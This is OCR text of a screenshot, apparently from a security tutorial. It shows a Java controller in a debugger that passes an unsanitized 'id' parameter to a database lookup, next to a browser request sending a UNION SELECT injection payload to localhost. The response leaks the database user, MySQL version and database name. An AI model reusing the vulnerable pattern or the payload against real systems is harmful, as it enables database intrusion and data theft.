 Debug - ylog/src-application/org/javaweb/ylog/controller/ArticleController.java - MyEclipse Enterprise Workbench
File Edit Source Refactor Navigate Search Project MyEclipse Run Window Help
Debug Tear
Debug Servers
Daemon Thread [http-bio-80-exec-6] (Suspended (breakpoint at line 21 in
ArticleController.articleContent(HttpServletRequest) line: 21
GeneratedMethodAccessor27.invoke(Object, Object[]) line: not available
DelegatingMethodAccessorImpl.invoke(Object, Object[]) line: 43
Method.invoke(Object, Object...) line: 601
(x)= Variables Breakpoints Expressions
"request.getParameter("id")"= "-2 union select user(),ver -2 union select user(),version(),database(),now(),5
ArticleController.java
3 import javax.annotation.Resource;
12
13 @Controller
14 public class ArticleController {
15
16 @Resource
17 private PostsService postsService;
18
19 @RequestMapping("/show/show.aspx")
20 public @ResponseBody JSONObject articleContent(HttpServletRequest request) throws Exception {
21 return JSONObject.fromObject(postsService.getBlogPostByPostId(request.getParameter("id")));
22
23
24
25
Outline
org.javaweb.ylog.controller
import declarations
ArticleController
postsService : PostsService
articleContent(HttpServletRequest) : JSONO
tomc
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... +
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/ylog/show/show.aspx?id=-2 union select user(),version(),database(),now(),5
Split URL
Execute
Enable Post data Enable Referrer
{"post_id":"root@localhost","user_id":"5.5.27","post_title":"ylog","post_author":"2013-08-11 18:58:11","post_content":"5"}